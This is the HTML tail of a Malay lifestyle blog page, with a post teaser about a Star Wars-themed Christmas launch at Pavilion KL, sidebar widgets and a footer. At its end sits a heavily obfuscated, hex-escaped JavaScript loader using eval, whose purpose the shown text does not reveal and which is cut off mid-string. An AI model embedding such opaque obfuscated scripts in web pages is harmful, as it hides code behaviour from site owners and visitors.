<i class='fa fa-comment'></i><br/>
<a class='comment-link' href='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html#comment-form' onclick=''>
0
</a>
</li>
<li class='post-labels'>
</li>
<span class='post-icons'>
</span>
</ul>
<div class='post-image-wrapper'>
<a href='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html'>
<img alt='PAVILION KL BAWA &#39;A STARRY CHRISTMAS&#39; @ &#39;STAR WARS&#39;' class='post-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4j7kySS-wC7bbhOncACGcKoGLDn2UG01wewnjNojQs_b4CZMaQtsigx5ohXIXDP3fqSOruv4J79MnQd0ZP12TzDmBSOVjhQN65JsBzrp4xJxIeXnhCH-9JLw9TNfhs_84OmdTU2pbfIs/s640/VIPs+at+the+launch+of+A+Starry+Christmas+with+VIPs+together+with++Pavilion+KL+Management+Star+Wars+costume+characters.jpg'/>
</a>
</div>
<h2 class='post-title' itemprop='name'>
<a href='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html'>PAVILION KL BAWA 'A STARRY CHRISTMAS' @ 'STAR WARS'</a>
</h2>
<div class='summary'>
   &#39;Christmas is around the corner&#39;!   Ya... bagi penganut Kristian sudah tentu menantikan kehadiran Krismas yang telah ditetapkan p...
</div>
<a class='read-more' href='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html'>Read More</a>
<div style='clear: both;'></div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.farizasaidin.com/search?updated-max=2020-01-20T18:30:00%2B08:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.farizasaidin.com/search?updated-max=2019-11-21T21:43:00%2B08:00&max-results=20' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Langgan:
<a class='feed-link' href='https://www.farizasaidin.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Ulasan (Atom)</a>
</div>
</div>
</div></div>
<div class='home-widgets no-items section' id='home-widgets2'></div>
</div>
<div class='sidebar-wrapper'>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Sharing is Caring</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://www.facebook.com/cckakfas][531]
[twitter][https://twitter.com/FarizaSaidin][231]
[youtube][https://www.youtube.com/channel/UCT4sR7pOiBRkYcWianq7VNQ][41]
[instagram][https://www.instagram.com/cckakfas/][795]
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Siapa Kak Fas?</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6WxRAWyZM6zFJQXOQh1BMBWIeLSxBRCf_wVIDx_MbNF86QP7Nwjz21y7UZcXN9jcfQbJ2Ncp8iRZq4nJicUdI2k14kC1lA9Qcfs6_Xms3Ullz0a3tpDDO5rxAqtVul6cKiOl3jb2s_tU/s1080/kak-fas-online.jpg" alt="Kak Fas Online" width="100%" />
<br /><br />
<span =""  style="color:white;">Fariza Hj Saidin PPT, BKT.<br /><br />Berpendidikan Ijazah Sebaran Am; Berpengalaman 28 tahun dalam bidang Kewartawanan di Kumpulan Utusan.<br />Penerima Anugerah Kewartawanan Majalah Institut Akhbar Malaysia 1997 bagi cerita lagenda &#8216;Puteri Gunong Ledang&#8217;.<br /><br />Editor pertama majalah HAI, Sidang redaksi Majalah WANITA/PEREMPUAN, Penulis bebas portal Xtra.com. Terlibat dalam beberapa pertubuhan Hiburan seperti Persatuan Wartawan Filem Malaysia (PWFM) dan WHAM (Persatuan Wartawan &amp; Penulis  Hiburan Malaysia) sebagai Setiausaha Kehormat.<br /><br />Terkini : Selain mengasaskan blog Kak Fas turut menjadi penulis bebas untuk portal kitareporters.com serta PR untuk Media/Bloggers.<br /><br />Moto: &#8216;Writing is my Passion&#8221;.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Jom Subscribe</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/8Pbi735A4y8" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Pos Terkini</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2026/01/cookies-malaysia-cenderamata-ikon.html' target='_blank'>
<img alt='COOKIES MALAYSIA: CENDERAMATA IKON SEMPENA TAHUN MELAWAT MALAYSIA 2026!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk/s72-w640-c-h276/Screenshot%202026-01-22%20at%2011.35.45%20PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2026/01/cookies-malaysia-cenderamata-ikon.html'>COOKIES MALAYSIA: CENDERAMATA IKON SEMPENA TAHUN MELAWAT MALAYSIA 2026!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2026/01/malabar-gold-diamonds-lancar-bilik.html' target='_blank'>
<img alt='MALABAR GOLD & DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo/s72-w640-c-h398/d3857749-1d4f-4921-88ea-748349e77e6e.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2026/01/malabar-gold-diamonds-lancar-bilik.html'>MALABAR GOLD & DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2026/01/huitm-2026-perkukuh-ekosistem.html' target='_blank'>
<img alt='HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q/s72-w640-c-h360/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2026/01/huitm-2026-perkukuh-ekosistem.html'>HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2026/01/kerusel-kuda-oriental-kembalikan.html' target='_blank'>
<img alt='KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U/s72-w640-c-h404/Screenshot%202026-01-24%20at%207.38.35%20PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2026/01/kerusel-kuda-oriental-kembalikan.html'>KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2026/01/sup-gear-rendang-tok-taruhan-utama.html' target='_blank'>
<img alt='SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4/s72-w640-c-h386/Screenshot%202026-01-25%20at%208.45.10%20PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2026/01/sup-gear-rendang-tok-taruhan-utama.html'>SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/%27%3B%3B'>&#39;;;</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/ACARA'>ACARA</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/BERITA'>BERITA</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/BISNES'>BISNES</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/ENGLISH'>ENGLISH</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/FILEM'>FILEM</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/GAYA%20HIDUP'>GAYA HIDUP</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/HIBURAN'>HIBURAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/MAKAN'>MAKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/MUSIK'>MUSIK</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PELANCONGAN'>PELANCONGAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PENDID'>PENDID</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PRODUK'>PRODUK</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/SUKAN'>SUKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/TEKNOLOGI'>TEKNOLOGI</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/TERKINI'>TERKINI</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Terkini</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>random posts</h2>
<div class='widget-content'>
randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-right'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="350" height="197" src="https://www.youtube.com/embed/w-NA1EtoXDU" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-bottom-wrapper'>
<div class='container clearfix' id='copyr' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<p style='float:left; font-size: 1rem;'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' target='_blank' title='Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#404041;' target='_blank' title='Blogspot Templates'>MyBloggerThemes</a>
</p>
<div class='section' id='footer-bottom'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='#'>About Us</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/*! modernizr 3.2.0 (Custom Build) | MIT *
 * http://modernizr.com/download/?-flexbox-flexboxtweener-flexwrap-setclasses !*/
!function(e,n,t){function r(e,n){return!!~(""+e).indexOf(n)}function o(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function s(e,n){return function(){return e.apply(n,arguments)}}function i(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function a(e,n){return typeof e===n}function l(){var e,n,t,r,o,s,i;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],n=C[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(r=a(n.fn,"function")?n.fn():n.fn,o=0;o<e.length;o++)s=e[o],i=s.split("."),1===i.length?Modernizr[i[0]]=r:(!Modernizr[i[0]]||Modernizr[i[0]]instanceof Boolean||(Modernizr[i[0]]=new Boolean(Modernizr[i[0]])),Modernizr[i[0]][i[1]]=r),g.push((r?"":"no-")+i.join("-"))}}function f(e,n,t){var r;for(var o in e)if(e[o]in n)return t===!1?e[o]:(r=n[e[o]],a(r,"function")?s(r,t||n):r);return!1}function u(e){var n=b.className,t=Modernizr._config.classPrefix||"";if(E&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),E?b.className.baseVal=n:b.className=n)}function d(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):E?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function p(){var e=n.body;return e||(e=d(E?"svg":"body"),e.fake=!0),e}function c(e,t,r,o){var s,i,a,l,f="modernizr",u=d("div"),c=p();if(parseInt(r,10))for(;r--;)a=d("div"),a.id=o?o[r]:f+(r+1),u.appendChild(a);return s=d("style"),s.type="text/css",s.id="s"+f,(c.fake?c:u).appendChild(s),c.appendChild(u),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),u.id=f,c.fake&&(c.style.background="",c.style.overflow="hidden",l=b.style.overflow,b.style.overflow="hidden",b.appendChild(c)),i=t(u,e),c.fake?(c.parentNode.removeChild(c),b.style.overflow=l,b.offsetHeight):u.parentNode.removeChild(u),!!i}function m(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(i(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+i(n[o])+":"+r+")");return s=s.join(" or "),c("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return t}function h(e,n,s,i){function l(){u&&(delete T.style,delete T.modElem)}if(i=a(i,"undefined")?!1:i,!a(s,"undefined")){var f=m(e,s);if(!a(f,"undefined"))return f}for(var u,p,c,h,v,y=["modernizr","tspan"];!T.style;)u=!0,T.modElem=d(y.shift()),T.style=T.modElem.style;for(c=e.length,p=0;c>p;p++)if(h=e[p],v=T.style[h],r(h,"-")&&(h=o(h)),T.style[h]!==t){if(i||a(s,"undefined"))return l(),"pfx"==n?h:!0;try{T.style[h]=s}catch(g){}if(T.style[h]!=v)return l(),"pfx"==n?h:!0}return l(),!1}function v(e,n,t,r,o){var s=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+_.join(s+" ")+s).split(" ");return a(n,"string")||a(n,"undefined")?h(i,n,r,o):(i=(e+" "+S.join(s+" ")+s).split(" "),f(i,n,t))}function y(e,n,r){return v(e,t,t,n,r)}var g=[],x="Moz O ms Webkit",C=[],w={_version:"3.2.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){C.push({name:e,fn:n,options:t})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr;var _=w._config.usePrefixes?x.split(" "):[];w._cssomPrefixes=_;var S=w._config.usePrefixes?x.toLowerCase().split(" "):[];w._domPrefixes=S;var b=n.documentElement,E="svg"===b.nodeName.toLowerCase(),P={elem:d("modernizr")};Modernizr._q.push(function(){delete P.elem});var T={style:P.elem.style};Modernizr._q.unshift(function(){delete T.style}),w.testAllProps=v,w.testAllProps=y,Modernizr.addTest("flexbox",y("flexBasis","1px",!0)),Modernizr.addTest("flexboxtweener",y("flexAlign","end",!0)),Modernizr.addTest("flexwrap",y("flexWrap","wrap",!0)),l(),u(g),delete w.addTest,delete w.addAsyncTest;for(var z=0;z<Modernizr._q.length;z++)Modernizr._q[z]();e.Modernizr=Modernizr}(window,document);

//]]>
</script>
<!-- Modernizr -->
<script>
//<![CDATA[
var _0x1a99=["\x33\x34\x28\x32\x58\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x32\x58\x28\x63\x29\x7B\x32\x59\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x33\x37\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x33\x30\x2E\x33\x38\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x33\x39\x28\x33\x36\x29\x29\x7D\x3B\x32\x5A\x28\x21\x27\x27\x2E\x33\x31\x28\x2F\x5E\x2F\x2C\x33\x30\x29\x29\x7B\x33\x32\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x32\x58\x28\x65\x29\x7B\x32\x59\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x32\x58\x28\x29\x7B\x32\x59\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x33\x32\x28\x63\x2D\x2D\x29\x32\x5A\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x33\x31\x28\x33\x33\x20\x33\x61\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x32\x59\x20\x70\x7D\x28\x27\x6C\x20\x32\x32\x3D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x42\x5C\x5C\x31\x66\x5C\x5C\x65\x5C\x5C\x31\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x31\x43\x5C\x5C\x31\x44\x5C\x5C\x31\x38\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x5C\x56\x5C\x5C\x31\x43\x5C\x5C\x6B\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x44\x5C\x5C\x31\x38\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x5C\x56\x5C\x5C\x31\x45\x5C\x5C\x56\x5C\x5C\x31\x45\x5C\x5C\x56\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x39\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x47\x5C\x5C\x31\x31\x5C\x5C\x31\x61\x5C\x5C\x42\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x31\x69\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x32\x48\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x44\x5C\x5C\x31\x67\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x6A\x5C\